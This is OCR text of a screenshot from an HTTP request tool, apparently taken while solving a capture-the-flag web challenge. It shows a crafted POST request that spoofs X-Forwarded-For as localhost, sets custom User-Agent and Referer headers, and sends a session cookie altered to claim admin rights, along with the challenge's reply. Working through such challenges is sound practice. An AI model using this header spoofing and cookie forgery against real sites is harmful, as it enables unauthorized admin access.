 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求 Responses 2402bytes / 66ms 美化 渲染 编码 详情
1 POST / HTTP/1.1
2 Host ? : challenge.qsnctf.com:31432
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 Cookie: PHPSESSID=jcgpfip786omole62os7ikfa43;
JSESSIONID=FD51208217061E74BBF5087FCAA02940;
session=eyJyb2xlIjp7ImlzX2FkbWluIjoxLCJuYW1lIjoic2p4In19.Z_iwXQ.
KWJSdNWMPY7zuAFmTnwbGy9tIoM; entrance=%2Fend.php
8 Priority: u=0, i
9 X-Forwarded-For: 127.0.0.1
10 User-Agent: TYsecBrowser
11 Referer: https://sqnu-tysec.com
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 6
14
15 tyctf=1&hhh=abc
Hit the question setter
小T说: 没带曲奇饼, 或者是user曲奇饼
不是admin牌的